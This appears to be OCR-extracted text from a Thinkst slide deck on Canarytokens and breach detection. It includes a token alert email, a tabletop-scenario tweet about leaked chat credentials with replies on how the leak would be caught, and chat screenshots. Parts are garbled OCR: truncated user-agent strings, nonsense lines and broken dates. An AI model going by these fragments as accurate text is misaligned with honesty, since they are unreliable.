



© Thinkst Applied Research 2015-2017

This Canarytokens installation is unaffiliated with Thinkst Applied Research.

# hinkst





# thinkst







## Canarytoken triggered

An HTTP Canarytoken has been triggered by the Source IP 136.179.21.69.

## **Basic Details:**



## **Canarytoken Management Details:**

Manage this Canarytoken here

## **ALERT**

 $7 - 26$  02:45:43

4t4167dnejnj2pnwvrs

in Aadila's Email

a/5.0 (Macintosh; Intel Mac OS X 5) AppleWebKit/537.36 (KHTML, like Chrome/59.0.3071.115 Safari/537.36

<u> Maua inda an éhia éalcan b</u>





**Tabletop Scenarios** @badthingsdaily

## Your company uses a popular group chat tool. An employee's credentials leak and a rogue login grabs messages from every channel over time.

11:00 PM - 5 Jun 2017



**https://twitter.com/badthingsdaily/status/871834021596188673**

## **Following**

 $\checkmark$ 





**Alun Jones** @ftp\_alun  $\cdot$  Jun 5

Replying to @badthingsdaily @hypatiadotca

I'm asking 2 questions at the start of this exercise: 1. Our employee, or employe of chat vendor? 2. Did we find out about this leak yet? How?



**Alun Jones** @ftp\_alun · Jun 5  $\checkmark$ To clarify, 2 is meant as a "we weren't monitoring that feed, so how did we catch that a leak was even happening?" question.

M



**Ryan McGeehan** @Magoo · Jun 6 Replying to @ftp\_alun @badthingsdaily @hypatiadotca

Well, not all tabletops need to start with a direct lead, they can start with a hypothetical you haven't actually caught yet as well.



Alun Jones @ftp\_alun · Jun 6  $\checkmark$ It peters out pretty quickly if the resultant discussion becomes "we have nothing to detect this". :)



2

 $\overline{2}$ 





- 
- 
- 



 $\checkmark$ 

 $\checkmark$ 



# applied research

# How would you know?





#### #cooler

 $01:10$ 

 $01:11$ 

 $01:11$ 

 $01:11$ 

 $01:11$ 

 $01:11$ 

 $01:11$ 

 $01:11$ 

 $01:14$ 

 $01:14$ 

 $01:14$ 

 $01:15$ 

★ |  $\&$  10 |  $\&$  1 | "This is an automated system, so confirming stuff is moot" -- random dev

